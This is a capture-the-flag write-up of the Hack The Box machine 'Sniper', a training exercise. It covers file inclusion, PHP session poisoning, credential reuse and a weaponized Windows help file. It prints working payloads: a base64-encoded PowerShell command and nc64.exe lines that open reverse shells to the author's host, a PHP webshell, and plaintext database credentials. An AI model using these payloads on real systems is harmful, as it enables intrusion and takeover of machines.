HTB: Sniper

Sniper involved utilizing a relatively obvious file include vulnerability in a web page to get code execution and then a shell. The first privesc was a common credential reuse issue. The second involved poisoning a .chm file to get code execution as the administrator.
Box Info
Recon
Because it’s a Windows target, I started working from my Commando Windows VM.
nmap
nmap shows HTTP (TCP 80), NetBios/SMB (TCP 135, 139, 445), and an RPC port (TCP 49667) open:
PS > nmap -p- --min-rate 10000 -oA scans\nmap-alltcp 10.10.10.151
Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-06 19:51 GMT Daylight Time
Nmap scan report for 10.10.10.151
Host is up (0.024s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
49667/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 15.73 seconds
PS > nmap -p 80,135,139,445 -sV -sC -oA scans\nmap-tcpscripts 10.10.10.151
Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-06 19:53 GMT Daylight Time
Nmap scan report for 10.10.10.151
Host is up (0.028s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Sniper Co.
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 6h44m35s, deviation: 0s, median: 6h44m35s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-10-07 02:38:34
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 51.58 seconds
Based on the IIS version, it’s Windows 10 or Server 2016/2019.
SMB - TCP 445
SMB without a username or password just gives access denied:
PS > net view 10.10.10.151
System error 5 has occurred.
Access is denied.
Website - TCP 80
Site
The site is for Sniper Co., what looks to be a delivery company:

The first three links don’t lead anywhere. The “Our services” link points to /blog/index.php, and the “User Portal” link points to /user/index.php.
Directory Brute Force
gobuster doesn’t return anything I didn’t already find above:
PS > gobuster -u http://10.10.10.151 -w 'C:\Tools\dirbuster-lists\directory-list-lowercase-2.3-medium.txt' -x php -o scans\gobuster-root-php
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.151/
[+] Threads : 10
[+] Wordlist : C:\Tools\dirbuster-lists\directory-list-lowercase-2.3-medium.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : php
[+] Timeout : 10s
=====================================================
2019/10/07 01:37:34 Starting gobuster
=====================================================
/images (Status: 301)
/index.php (Status: 200)
/blog (Status: 301)
/user (Status: 301)44 (0.04%)
/css (Status: 301)7644 (0.20%)
/js (Status: 301)07644 (0.44%)
=====================================================
2019/10/07 02:07:46 Finished
=====================================================
blog
The blog text is just a paragraph about fast delivery times and some Lorem ipsum dummy text. But there’s a bar at the top with options. Most of the links just point back to this page, but the language drop down has links to:
http://10.10.10.151/blog?lang=blog-en.phphttp://10.10.10.151/blog?lang=blog-es.phphttp://10.10.10.151/blog?lang=blog-fr.php
The page is likely doing something like having each of the three language pages in the same directory, and then have PHP that includes it:
include $_GET['lang'];
If the filtering before that isn’t good, there could be a file inclusion vulnerability. I’ll poke at that in the next section.
user
/user redirects to /user/login.php:

I don’t have creds, but there’s a Sign Up link, which takes me to /user/registration.php:

When I create an account, I’m redirected to the login page. When I log in, there’s just an under construction page:

Shell as iusr
Enumeration
LFI
There is a local file include in the lang parameter. It doesn’t work when I try to include something with a relative path, like ..\index.php:

But if I use an absolute path, like \windows\win.ini, the page loads, and I can see the file in the contents at the bottom if I look at the source:
</body>
</html>
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
</body>
</html>
RFI
There’s also remote file inclusion vulnerability here. HTTP includes seem to be turned off, likely in the php.ini file where allow_url_include could be off. But SMB includes do work (under the right circumstances). My understanding is that this was an unintended vulnerability by the box makers.
I originally started this box on Commando, but trying to get it to connect to my SMB share always resulted in STATUS_ACCESS_DENIED as I followed in Wireshark:
That demonstrates that the server is willing to contact me, but I couldn’t get the authentication working (if you know how I can configure my SMB share to remove all auth, let me know).
On Kali, I tried smbserver.py, and again, Sniper connected to me, but failed to authenticate:
[*] Incoming connection (10.10.10.151,57159)
[*] AUTHENTICATE_MESSAGE (\,SNIPER)
[*] User \SNIPER authenticated successfully
[*] :::00::4141414141414141
[*] Handle: [Errno 104] Connection reset by peer
[*] Closing down connection (10.10.10.151,57159)
[*] Remaining connections []
However, with Samba, I got it to work. I set /etc/samba/smb.conf to:
[SHARE]
path = /srv/samba/
browseable = yes
read only = no
create mask = 777
guest ok = yes
force user = nobody
force group = nogroup
The started the service:
root@kali# service smbd restart
root@kali# service nmbd restart
Permissions are important here. It’s important that the Samba process (running as nobody) can read the file:
root@kali# find srv/ -ls
2359297 4 drwxr-xr-x 4 root root 4096 srv/
2359299 4 drwxrwxrwx 2 nobody nogroup 4096 srv/samba
2359300 4 -rwxrwxrwx 1 nobody nogroup 35 srv/samba/cmd.php
2359301 48 -rwxrwxrwx 1 root root 45272 srv/samba/test.txt
text.txt is just a text file with the string 0xdf in it. Now I can include it and see the results:
root@kali# curl -s -G 'http://10.10.10.151/blog/' --data-urlencode 'lang=\\10.10.14.6\share\test.txt' | sed -n '/<\/html>/,/<\/body>/p'
</html>
0xdf
</body>
</html>
path 1 - LFI
RCE
Having found the LFI above, I start to think about where I could write a file on disk. One place is the PHP session file for the /user/ site. The default location on Windows is C:\windows\temp\. I get my session id from Burp, and see, it’s there:
root@kali# curl -s -G 'http://10.10.10.151/blog/' --data-urlencode 'lang=\windows\temp\sess_8l44h398eccsi698nj5he5k2cr' | tail
</body>
</html>
username|s:4:"oxdf";</body>
</html>
Next I tried to register as:
<?php system("whoami") ?>
But when I tried to log in, I get rejected:

There must be some filtering going on at registration. After some playing around, I got this username to login:
a<?php echo `whoami` ?>b
And when I get the session, I can see the results:
root@kali# curl -s -G 'http://10.10.10.151/blog/' --data-urlencode 'lang=\windows\temp\sess_8l44h398eccsi698nj5he5k2cr' | tail
</body>
</html>
username|s:24:"ant authority\iusr
b";</body>
</html>
I can now register the following to run a dir in the working directory:
a<?php echo `dir` ?>b
Returns (I’ll just show the part I care about, and cut out the surrounding html):
Volume in drive C has no label.
Volume Serial Number is 6A2B-2640
Directory of C:\inetpub\wwwroot\blog
04/11/2019 05:23 AM <DIR> .
04/11/2019 05:23 AM <DIR> ..
04/11/2019 05:28 AM 4,341 blog-en.php
04/11/2019 05:28 AM 4,487 blog-es.php
04/11/2019 05:28 AM 4,489 blog-fr.php
04/11/2019 05:23 AM <DIR> css
04/11/2019 05:25 AM 1,357 error.html
04/11/2019 05:25 AM 1,331 header.html
04/11/2019 08:31 PM 442 index.php
04/11/2019 05:23 AM <DIR> js
6 File(s) 16,447 bytes
4 Dir(s) 16,987,619,328 bytes free
Leak Source
I want to get the source for registration.php so I can understand the filters I’m trying to bypass. But when I try to change directories registering as a user with any characters like .. and \, the login fails, presumably because of the filtering again.
I was able to fumble around enough to get this username registered and logged in:
a<?php echo `dir \\inetpub\\wwwroot\\user` ?>b
Now using the LFI returned:
Volume in drive C has no label.
Volume Serial Number is 6A2B-2640
Directory of C:\inetpub\wwwroot\user
10/01/2019 08:44 AM <DIR> .
10/01/2019 08:44 AM <DIR> ..
04/11/2019 05:15 PM 108 auth.php
04/11/2019 05:52 AM <DIR> css
04/11/2019 10:51 AM 337 db.php
04/11/2019 05:23 AM <DIR> fonts
04/11/2019 05:23 AM <DIR> images
04/11/2019 06:18 AM 4,639 index.php
04/11/2019 05:23 AM <DIR> js
04/11/2019 06:10 AM 6,463 login.php
04/08/2019 11:04 PM 148 logout.php
10/01/2019 08:42 AM 7,192 registration.php
08/14/2019 10:35 PM 7,004 registration_old123123123847.php
04/11/2019 05:23 AM <DIR> vendor
7 File(s) 25,891 bytes
7 Dir(s) 16,987,619,328 bytes free
I then tried to get the registration.php source, but it seems the . breaks things when I tried:
a<?php echo `type \\inetpub\\wwwroot\\user\\registration.php` ?>b
But, I know that ? isn’t blocked, and that’s a single character wild card. So I register as:
a<?php echo `type \\inetpub\\wwwroot\\user\\registration?php` ?>b
Something about ? wildcards are funky. I couldn’t get that to work. So eventually I registered:
a<?php echo `powershell cat \\inetpub\\wwwroot\\user\\registration*php` ?>b
I got the source for both files. Here’s registration.php:
<!DOCTYPE html>
<html>
<meta charset="utf-8">
</head>
<body>
<?php
require('db.php');
// If form submitted, insert values into the database.
if (isset($_REQUEST['username'])){
// removes backslashes
$username = stripslashes($_REQUEST['username']);
$username = str_replace('-', '', $username);
$username = str_replace('$', '', $username);
$username = str_replace('[', '', $username);
$username = str_replace('(', '', $username);
$username = str_replace('_', '', $username);
$username = str_replace('.', '', $username);
$username = str_replace(';', '', $username);
$username = str_replace('&', '', $username);
$username = str_replace('"', '', $username);
//escapes special characters in a string
$username = mysqli_real_escape_string($con,$username);
$email = stripslashes($_REQUEST['email']);
$email = mysqli_real_escape_string($con,$email);
$password = stripslashes($_REQUEST['password']);
$password = mysqli_real_escape_string($con,$password);
$trn_date = date("Y-m-d H:i:s");
$query = "INSERT into `users` (username, password, email, trn_date)
VALUES ('$username', '".md5($password)."', '$email', '$trn_date')";
$result = mysqli_query($con,$query);
if($result){
sleep(1);
header("Location: login.php");
}
}else{
?>
<!DOCTYPE html>
<html lang="en">
<head>
<title>Register</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--===============================================================================================-->
<link rel="icon" type="image/png" href="images/icons/favicon.ico"/>
<!--===============================================================================================-->
<link rel="stylesheet" type="text/css" href="vendor/bootstrap/css/bootstrap.min.css">
<!--===============================================================================================-->
<link rel="stylesheet" type="text/css" href="fonts/font-awesome-4.7.0/css/font-awesome.min.css">
<!--===============================================================================================-->
<!--===============================================================================================-->
<link rel="stylesheet" type="text/css" href="vendor/animate/animate.css">
<!--===============================================================================================-->
<link rel="stylesheet" type="text/css" href="vendor/css-hamburgers/hamburgers.min.css">
<!--===============================================================================================-->
<link rel="stylesheet" type="text/css" href="vendor/animsition/css/animsition.min.css">
<!--===============================================================================================-->
<link rel="stylesheet" type="text/css" href="vendor/select2/select2.min.css">
<!--===============================================================================================-->
<link rel="stylesheet" type="text/css" href="vendor/daterangepicker/daterangepicker.css">
<!--===============================================================================================-->
<link rel="stylesheet" type="text/css" href="css/util.css">
<link rel="stylesheet" type="text/css" href="css/main.css">
<!--===============================================================================================-->
</head>
<body>
<div class="limiter">
<div class="container-login100">
<div class="wrap-login100">
<form name="registration" action="" method="post" class="login100-form validate-form">
<span class="login100-form-title p-b-26">
Welcome
</span>
<span class="login100-form-title p-b-48">
<i class="zmdi zmdi-account-add"></i>
</span>
<div class="wrap-input100 validate-input" data-validate = "Valid email is: a@b.c">
<input type="email" name="email" class="input100" type="text" name="email">
<span class="focus-input100" data-placeholder="Email"></span>
</div>
<div class="wrap-input100 validate-input" data-validate = "Valid email is: a@b.c">
<input type="text" name="username" class="input100" type="text" name="email">
<span class="focus-input100" data-placeholder="Username"></span>
</div>
<div class="wrap-input100 validate-input" data-validate="Enter password">
<span class="btn-show-pass">
<i class="zmdi zmdi-eye"></i>
</span>
<input type="password" name="password" class="input100" type="password" name="pass">
<span class="focus-input100" data-placeholder="Password"></span>
</div>
<div class="container-login100-form-btn">
<div class="wrap-login100-form-btn">
<div class="login100-form-bgbtn"></div>
<button type="submit" name="submit" class="login100-form-btn">
Register
</button>
</div>
</div>
<div class="text-center p-t-115">
<span class="txt1">
Don't have an account?
</span>
<a class="txt2" href="#">
Sign Up
</a>
</div>
</form>
</div>
</div>
</div>
<div id="dropDownSelect1"></div>
<!--===============================================================================================-->
<script src="vendor/jquery/jquery-3.2.1.min.js" type="5614ef5d2b005421f12fe64f-text/javascript"></script>
<!--===============================================================================================-->
<script src="vendor/animsition/js/animsition.min.js" type="5614ef5d2b005421f12fe64f-text/javascript"></script>
<!--===============================================================================================-->
<script src="vendor/bootstrap/js/popper.js" type="5614ef5d2b005421f12fe64f-text/javascript"></script>
<script src="vendor/bootstrap/js/bootstrap.min.js" type="5614ef5d2b005421f12fe64f-text/javascript"></script>
<!--===============================================================================================-->
<script src="vendor/select2/select2.min.js" type="5614ef5d2b005421f12fe64f-text/javascript"></script>
<!--===============================================================================================-->
<script src="vendor/daterangepicker/moment.min.js" type="5614ef5d2b005421f12fe64f-text/javascript"></script>
<script src="vendor/daterangepicker/daterangepicker.js" type="5614ef5d2b005421f12fe64f-text/javascript"></script>
<!--===============================================================================================-->
<script src="vendor/countdowntime/countdowntime.js" type="5614ef5d2b005421f12fe64f-text/javascript"></script>
<!--===============================================================================================-->
<script src="js/main.js" type="5614ef5d2b005421f12fe64f-text/javascript"></script>
<?php } ?>
</html>
Shell
I can’t use and of: -$[(_.;&"\. I’ve already got PowerShell execution working through this:
<?php echo `powershell [command]` ?>
I need a command I can put in that doesn’t use any of the banned characters.
Some of the things I tried that failed:
- Creating a UNC path to run off my SMB server using IPv6. It doesn’t work, because IPv6s in UNC paths have the
:replaced by-. - Finding and trying to poison
\programdata\data\sniper\users.ibd, which is a backup of the users database. It has not only my username by the email address, which is less filtered. I had a lot of trouble getting this file to include, though I know of at least one person who was able to make this work.
This would all be easier if I could run a base64-encoded command. Typically I think of doing that by running powershell -enc [base64-string]. But it also works with /enc.
I’ll make the command, making sure to convert to 16-bit unicode characters with iconv:
root@kali# echo 'cmd /c "\\10.10.14.6\share\nc64.exe -e cmd 10.10.14.6 443"' | iconv -f ascii -t utf-16le | base64 -w0
YwBtAGQAIAAvAGMAIAAiAFwAXAAxADAALgAxADAALgAxADQALgA2AFwAcwBoAGEAcgBlAFwAbgBjADYANAAuAGUAeABlACAALQBlACAAYwBtAGQAIAAxADAALgAxADAALgAxADQALgA2ACAANAA0ADMAIgAKAA==
Now, I’ll register as:
<?php echo `powershell /enc YwBtAGQAIAAvAGMAIAAiAFwAXAAxADAALgAxADAALgAxADQALgA2AFwAcwBoAGEAcgBlAFwAbgBjADYANAAuAGUAeABlACAALQBlACAAYwBtAGQAIAAxADAALgAxADAALgAxADQALgA2ACAANAA0ADMAIgAKAA==` ?>
Once I log in, I can include the session data:
root@kali# curl -s -G 'http://10.10.10.151/blog/' --data-urlencode 'lang=\windows\temp\sess_8l44h398eccsi698nj5he5k2cr'
This just hangs, but I’ve got a shell on my listener:
root@kali# rlwrap nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.151.
Ncat: Connection from 10.10.10.151:49706.
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\blog>whoami
whoami
nt authority\iusr
path 2 - RFI
With the RFI identified earlier, I can include a simple PHP webshell, cmd.php:
<?php system($_REQUEST['cmd']); ?>
Now I can request that shell, and include a cmd parameter:
root@kali# curl -s -G 'http://10.10.10.151/blog/' --data-urlencode 'lang=\\10.10.14.6\share\cmd.php' --data-urlencode 'cmd=whoami' | sed -n '/<\/html>/,/<\/body>/p'
</html>
nt authority\iusr
</body>
</html>
To get a shell, I’ll just include a command to run nc64.exe from the same Samba share:
root@kali# curl -s -G 'http://10.10.10.151/blog/' --data-urlencode 'lang=\\10.10.14.6\share\cmd.php' --data-urlencode 'cmd=\\10.10.14.6\share\nc64.exe -e cmd 10.10.14.6 443'
And I get a callback:
root@kali# rlwrap nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.151.
Ncat: Connection from 10.10.10.151:57204.
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\blog>whoami
whoami
nt authority\iusr
Priv: iusr –> Chris
Enumeration
Looking around, there are creds for the database in the PHP:
C:\inetpub\wwwroot\user>type db.php
type db.php
<?php
// Enter your Host, username, password, database below.
// I left password empty because i do not set password on localhost.
$con = mysqli_connect("localhost","dbuser","36mEAhz/B8xQ~2VM","sniper");
// Check connection
if (mysqli_connect_errno())
{
echo "Failed to connect to MySQL: " . mysqli_connect_error();
}
?>
Runas
I know the other user on the box is Chris from the \users\ directory, so I’ll try to run as them using PowerShell. First I’ll open PowerShell:
C:\>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\>
Now I can run as Chris, and it works:
PS C:\> hostname
Sniper
PS C:\> $user = "Sniper\Chris"
PS C:\> $pass = "36mEAhz/B8xQ~2VM"
PS C:\> $secstr = New-Object -TypeName System.Security.SecureString
PS C:\> $pass.ToCharArray() | ForEach-Object {$secstr.AppendChar($_)}
PS C:\> $cred = new-object -typename System.Management.Automation.PSCredential -argumentlist $user, $secstr
PS C:\> Invoke-Command -ScriptBlock { whoami } -Credential $cred -Computer localhost
sniper\chris
This means the creds are good, and that Chris is in the “Remote Management Users” group, as I can verify:
PS C:\> net user chris
User name Chris
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 4/11/2019 6:53:37 AM
Password expires Never
Password changeable 4/11/2019 6:53:37 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 10/10/2019 5:53:48 PM
Logon hours allowed All
Local Group Memberships *Remote Management Use*Users
Global Group memberships *None
The command completed successfully.
Now I can use that same PowerShell to get user.txt:
PS C:\inetpub\wwwroot\user> Invoke-Command -ScriptBlock { type \users\chris\desktop\user.txt } -Credential $cred -Computer localhost
21f4d0f2************************
Shell
To turn that into a shell, chris can run nc:
PS C:\> Invoke-Command -ScriptBlock { \\10.10.14.6\share\nc64.exe -e cmd 10.10.14.6 443 } -Credential $cred -Computer localhost
And get a callback on my listener (always using rlwrap for Windows):
root@kali# rlwrap nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.151.
Ncat: Connection from 10.10.10.151:57201.
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Chris\Documents>whoami
sniper\chris
Priv: Chris –> Administrator
Enumeration
In the root of the C drive there’s a folder \docs that iusr wasn’t able to access, but chris can. It contains several files:
C:\Docs>dir
dir
Volume in drive C has no label.
Volume Serial Number is 6A2B-2640
Directory of C:\Docs
10/09/2019 06:54 PM <DIR> .
10/09/2019 06:54 PM <DIR> ..
04/11/2019 09:31 AM 285 note.txt
04/11/2019 09:17 AM 552,607 php for dummies-trial.pdf
2 File(s) 552,892 bytes
2 Dir(s) 17,957,249,024 bytes free
note.txt talks about dropping documentation in this folder:
C:\Docs>type note.txt
type note.txt
Hi Chris,
Your php skillz suck. Contact yamitenshi so that he teaches you how to use it and after that fix the website as there are a lot of bugs on it. And I hope that you've prepared the documentation for our new app. Drop it here when you're done with it.
Regards,
Sniper CEO.
In Chris’ Downloads folder, there’s a doc.chm:
C:\Users\Chris\Downloads>dir
Volume in drive C has no label.
Volume Serial Number is 6A2B-2640
Directory of C:\Users\Chris\Downloads
04/11/2019 08:36 AM <DIR> .
04/11/2019 08:36 AM <DIR> ..
04/11/2019 08:36 AM 10,462 instructions.chm
1 File(s) 10,462 bytes
2 Dir(s) 17,685,372,928 bytes free
.chm files are Windows help files, so that could be the documentation that the CEO was talking about. I’ll copy this back to a Windows VM and check it out:

Weaponize .chm
Nishang has a tool, Out-CHM, which makes weaponized .chm files. I’ll load it into my PowerShell session:
PS > Import-Module .\Tools\nishang\Client\Out-CHM.ps1
Now I can call it. I’ll need to pass it the path the HTML Help Workshop (and I can install it if it’s not already installed), and it will write doc.chm in my current director. I’ll have it run nc out of an AppLocker safe directory:
PS > Out-CHM -Payload "\windows\system32\spool\drivers\color\nc64.exe -e cmd 10.10.14.6 443" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"
Microsoft HTML Help Compiler 4.74.8702
Compiling c:\Tools\nishang\doc.chm
Compile time: 0 minutes, 0 seconds
2 Topics
4 Local links
4 Internet links
0 Graphics
Created c:\Tools\nishang\doc.chm, 13,458 bytes
Compression increased file by 266 bytes.
Shell
Now I’ll move the result back to my Kali VM, into the Samba share, and then copy it over to Sniper:
C:\Docs>copy \\10.10.14.6\share\doc.chm .
1 file(s) copied.
I’ll copy nc64.exe over as well:
C:\Docs>copy \\10.10.14.6\share\nc64.exe \windows\system32\spool\drivers\color\
1 file(s) copied.
In less than a minute:
root@kali# rlwrap nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.151.
Ncat: Connection from 10.10.10.151:57228.
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
sniper\administrator
And then I can grab root.txt:
C:\Users\Administrator\Desktop>type root.txt
5624caf3************************







 Click for full size image
Click for full size image